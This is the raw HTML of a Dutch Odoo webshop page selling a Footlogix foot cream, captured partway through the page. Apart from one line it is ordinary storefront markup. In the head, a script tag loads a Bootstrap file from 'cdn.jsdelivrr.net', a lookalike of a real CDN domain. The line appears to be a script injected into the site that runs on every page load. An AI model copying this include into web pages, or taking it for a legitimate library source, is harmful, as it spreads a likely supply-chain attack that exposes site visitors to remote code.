

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://footlogix.ellenvandamme.be/shop/footlogix-dd-cream-mousse-formula-121?category=3
body_size: 10686
content:

        

    
        
<!DOCTYPE html>
<html lang="nl-NL" data-website-id="2" data-main-object="product.template(121,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Footlogix | DD Cream Mousse Formula"/>
        <meta property="og:site_name" content="LLN.company for professionals"/>
        <meta property="og:url" content="https://footlogix.ellenvandamme.be/shop/footlogix-dd-cream-mousse-formula-121"/>
        <meta property="og:image" content="https://footlogix.ellenvandamme.be/web/image/product.template/121/image_1024?unique=c509b3c"/>
        <meta property="og:description" content=""/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Footlogix | DD Cream Mousse Formula"/>
        <meta name="twitter:image" content="https://footlogix.ellenvandamme.be/web/image/product.template/121/image_1024?unique=c509b3c"/>
        <meta name="twitter:description" content=""/>
        
        <link rel="canonical" href="https://footlogix.ellenvandamme.be/shop/footlogix-dd-cream-mousse-formula-121"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Footlogix | DD Cream Mousse Formula | LLN.company for professionals</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/2/favicon?unique=1bdd801"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/2/9c381f2/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "35fe6e55ad7a3148760795993496d4c9cee75f7eo1800540358",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "bundle_params": {"lang": "nl_NL", "website_id": 2}, "websocket_worker_version": "17.0-3", "translationURL": "/website/translations", "cache_hashes": {"translations": "eea895cd25979b73e825512e082530775dad6c8a"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "nl"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/2/6d3733a/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/2/6eb4c57/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
    <body>



        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items knop" class="   o_header_standard" style=" ">
                    
    <nav data-name="Navbar" aria-label="Hoofd" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc o_header_force_no_radius d-none d-lg-block p-0 shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav">
                <div class="o_header_hide_on_scroll">
                    <div aria-label="Boven" class="o_header_sales_two_top py-1">
                        <ul class="navbar-nav container d-grid h-100 px-3 o_grid_header_3_cols">
                            
                            <li class="o_header_sales_two_lang_selector_placeholder"></li>
                            
                            
                            
        <li class="d-flex align-items-center">
                <div data-name="Text" class="s_text_block d-flex align-items-center mx-auto">
                    <small>Gratis retourneren en standaard verzending</small>
                </div>
        </li>
                            
                            
                            <li class="o_header_sales_two_social_links_placeholder"></li>
                        </ul>
                    </div>
                    <div aria-label="Midden" class="container d-flex justify-content-between align-items-center py-1">
                        
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of LLN.company for professionals" title="LLN.company for professionals"><img src="/web/image/website/2/logo/LLN.company%20for%20professionals?unique=1bdd801" class="img img-fluid" width="95" height="40" alt="LLN.company for professionals" loading="lazy"/></span>
        </a>
    
                        <ul class="navbar-nav align-items-center gap-1">
                            
                            
        <li class="">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light rounded-start-pill ps-3 text-bg-light" placeholder="Zoeken..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button rounded-end-pill p-3 bg-o-color-3 lh-1">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form>
        </li>
                            
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce winkelmandje" class="btn d-flex align-items-center fw-bold text-reset o_navlink_background_hover">
                    <div class="position-relative me-2 rounded-circle border p-2 bg-o-color-3 o_border_contrast">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                    <span class="small">Mijn winkelmandje</span>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="btn d-flex align-items-center fw-bold text-reset o_navlink_background_hover">
                    <div class="position-relative me-2 rounded-circle border p-2 bg-o-color-3 o_border_contrast">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                    <span class="small">Verlanglijst</span>
                </a>
            </li>
        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-secondary">Aanmelden</a>
            </li>
                            
        
        
                        </ul>
                    </div>
                </div>
                <div aria-label="Onder" class="border-top o_border_contrast">
                    <div class="container d-flex justify-content-between">
                        
    <ul id="top_menu" role="menu" class="nav navbar-nav top_menu o_menu_loading me-4 py-1 nav-pills">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Startpagina</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown ">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle   ">
            <span>Shop</span>
        </a>
        <ul role="menu" class="dropdown-menu ">
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop" class="dropdown-item ">
            <span>Shop all</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/abstract-tanning-15" class="dropdown-item ">
            <span>Abstract Tanning</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/azure-tan-6" class="dropdown-item ">
            <span>Azure Tan</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/footlogix-1" class="dropdown-item ">
            <span>Footlogix</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/lash-lift-brow-18" class="dropdown-item ">
            <span>Lash Lift Brow</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/neonail-20" class="dropdown-item ">
            <span>Néonail</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/this-is-us-25" class="dropdown-item ">
            <span>This is us.</span>
        </a>
    </li>
        </ul>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/b2b-aanvraag" class="nav-link ">
            <span>B2B aanvraag</span>
        </a>
    </li>
                        
    </ul>
                        
                        <ul class="navbar-nav">
                        </ul>
                    </div>
                </div>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm px-0 o_header_force_no_radius">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of LLN.company for professionals" title="LLN.company for professionals"><img src="/web/image/website/2/logo/LLN.company%20for%20professionals?unique=1bdd801" class="img img-fluid" width="95" height="40" alt="LLN.company for professionals" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce winkelmandje" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2 o_not_editable" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Navigatie aan/uitzetten">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Afsluiten"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light rounded-start-pill text-bg-light ps-3" placeholder="Zoeken..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu   nav-pills">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Startpagina</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown ">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle   d-flex justify-content-between align-items-center">
            <span>Shop</span>
        </a>
        <ul role="menu" class="dropdown-menu position-relative rounded-0 o_dropdown_without_offset">
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop" class="dropdown-item ">
            <span>Shop all</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/abstract-tanning-15" class="dropdown-item ">
            <span>Abstract Tanning</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/azure-tan-6" class="dropdown-item ">
            <span>Azure Tan</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/footlogix-1" class="dropdown-item ">
            <span>Footlogix</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/lash-lift-brow-18" class="dropdown-item ">
            <span>Lash Lift Brow</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/neonail-20" class="dropdown-item ">
            <span>Néonail</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/this-is-us-25" class="dropdown-item ">
            <span>This is us.</span>
        </a>
    </li>
        </ul>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/b2b-aanvraag" class="nav-link ">
            <span>B2B aanvraag</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <small>Gratis retourneren en standaard verzending</small>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-secondary w-100">Aanmelden</a>
            </li>
                        
        
        
                        
                        
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="ZET HIER BOUWBLOKKEN NEER OM ZE BESCHIKBAAR TE MAKEN VOOR ALLE PRODUCTEN"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop/category/footlogix-cabine-3?category=3" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light border-0 text-bg-light" placeholder="Zoeken..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                B2C prijslijst
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist small" data-pl_id="1">B2C prijslijst</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">Alle producten</a>
                                </li>
                                <li class="breadcrumb-item">
                                    <a href="/shop/category/footlogix-cabine-3">cabine</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Footlogix | DD Cream Mousse Formula</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Productcarrousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1 overflow-hidden">
                <span class="o_ribbon  z-index-1" style=""></span>
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/231/image_1024/%5BHP0101001%5D%20Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20%28125ml%29?unique=c509b3c" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Footlogix | DD Cream Mousse Formula" data-zoom="1" data-zoom-image="/web/image/product.product/231/image_1920/%5BHP0101001%5D%20Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20%28125ml%29?unique=c509b3c" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/30/image_1024/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" data-zoom="1" data-zoom-image="/web/image/product.image/30/image_1920/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/31/image_1024/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" data-zoom="1" data-zoom-image="/web/image/product.image/31/image_1920/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/32/image_1024/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" data-zoom="1" data-zoom-image="/web/image/product.image/32/image_1920/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/33/image_1024/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" data-zoom="1" data-zoom-image="/web/image/product.image/33/image_1920/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 ratio ratio-16x9">
            <iframe class="embed-responsive-item" src="//www.youtube.com/embed/ifUPvJOXtzQ?rel=0&amp;autoplay=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowFullScreen="true" frameborder="0"></iframe>
        </div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 ratio ratio-16x9">
            <iframe class="embed-responsive-item" src="//www.youtube.com/embed/LNYtjf8JvEE?rel=0&amp;autoplay=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowFullScreen="true" frameborder="0"></iframe>
        </div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class="fa fa-chevron-left fa-2x oe_unmovable" role="img" aria-label="Vorige" title="Vorige"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class="fa fa-chevron-right fa-2x oe_unmovable" role="img" aria-label="Volgende" title="Volgende"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
            <ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.product/231/image_128/%5BHP0101001%5D%20Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20%28125ml%29?unique=c509b3c" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/30/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="2">
                    <div><img src="/web/image/product.image/31/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="3">
                    <div><img src="/web/image/product.image/32/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="4">
                    <div><img src="/web/image/product.image/33/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="5">
                    <div><img src="/web/image/product.image/34/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                    <i class="fa fa-2x fa-play-circle o_product_video_thumb bg-black-50 text-center"></i>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="6">
                    <div><img src="/web/image/product.image/35/image_128/Footlogix%20%7C%20DD%20Cream%20Mousse%20Formula%20voor%20droge%20huid%20met%20eelt?unique=8307c82" class="img o_image_64_cover" alt="Footlogix | DD Cream Mousse Formula voor droge huid met eelt" loading="lazy"/></div>
                    <i class="fa fa-2x fa-play-circle o_product_video_thumb bg-black-50 text-center"></i>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            
                            <h1 itemprop="name">Footlogix | DD Cream Mousse Formula</h1>
                            <span itemprop="url" style="display:none;">https://footlogix.ellenvandamme.be/shop/footlogix-dd-cream-mousse-formula-121</span>
                            <span itemprop="image" style="display:none;">https://footlogix.ellenvandamme.be/web/image/product.template/121/image_1920?unique=c509b3c</span>
                            <p class="text-muted my-2" placeholder="Een korte omschrijving die ook zal verschijnen op documenten."></p>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="35fe6e55ad7a3148760795993496d4c9cee75f7eo1800540358"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]"><span class="oe_currency_value">17,69</span> €</span>
                <span itemprop="price" style="display:none;">17.69</span>
                <span itemprop="priceCurrency" style="display:none;">EUR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]"><span class="oe_currency_value">17,69</span> €</span>
        <span class="h6 text-muted">
            Exclusief BTW
        </span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span><span class="oe_currency_value">21,40</span> €</span>
        <span class="h6 text-muted">
            Exclusief BTW
        </span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="231"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="121"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="1"/>
        <ul class="list-unstyled js_add_cart_variants mb-0 flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;161&#34;: [], &#34;162&#34;: []}, &#34;archived_combinations&#34;: [], &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;161&#34;: &#34;Size: 125ml&#34;, &#34;162&#34;: &#34;Size: 300ml&#34;, &#34;1177&#34;: &#34;Size: 35ml&#34;}}">
                
                <li data-attribute_id="1" data-attribute_name="Size" data-attribute_display_type="radio" class="variant_attribute ">

                    
                    <strong class="attribute_name">Size</strong>

                        <ul data-attribute_id="1" class="list-inline list-unstyled o_wsale_product_attribute ">
                                <li class="list-inline-item mb-3 js_attribute_value" style="margin: 0;">
                                    <label class="col-form-label">
                                        <div class="form-check">
                                            <input type="radio" class="form-check-input js_variant_change always" checked="True" name="ptal-58" value="161" data-value_id="161" data-value_name="125ml" data-attribute_name="Size"/>
                                            <div class="radio_input_value form-check-label">
                                                <span>125ml</span>
                                            </div>
                                        </div>
                                    </label>
                                </li>
                                <li class="list-inline-item mb-3 js_attribute_value" style="margin: 0;">
                                    <label class="col-form-label">
                                        <div class="form-check">
                                            <input type="radio" class="form-check-input js_variant_change always" name="ptal-58" value="162" data-value_id="162" data-value_name="300ml" data-attribute_name="Size"/>
                                            <div class="radio_input_value form-check-label">
                                                <span>300ml</span>
        <span class="badge rounded-pill text-bg-light border">
            
            <span class="sign_badge_price_extra">+</span>
            <span class="variant_price_extra text-muted fst-italic" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="abs(price_extra)"><span class="oe_currency_value">13,22</span> €</span>
        </span>
                                            </div>
                                        </div>
                                    </label>
                                </li>
                        </ul>
                </li>
        </ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">Deze combinatie bestaat niet.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
                                        
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle">
            <a class="btn btn-link js_add_cart_json" aria-label="Verwijder één" title="Verwijder één" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Voeg één toe" title="Voeg één toe" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                In winkelmandje
                                            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Toevoegen aan verlanglijst" data-product-template-id="121" data-product-product-id="231"><i class="fa fa-heart-o me-2" role="img" aria-label="Toevoegen aan wensenlijst"></i>Toevoegen aan verlanglijst</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Neem contant met ons op
                                                </a>
                                            </div>
                                        </section>
                                    </div>
        <div class="o_product_tags o_field_tags d-flex flex-wrap align-items-center gap-2">
        </div>
                                </div>
                            </form>
                            <div id="product_attributes_simple">
                                <table class="table table-sm text-muted d-none">
                                </table>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
    <p class="text-muted h6 mt-3"><a href="/terms" class="link-muted">Algemene voorwaarden</a><br/>
                 Verzending: 1-5 werkdagen
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start o_no_link_popover text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" aria-label="Facebook" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" aria-label="Twitter" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
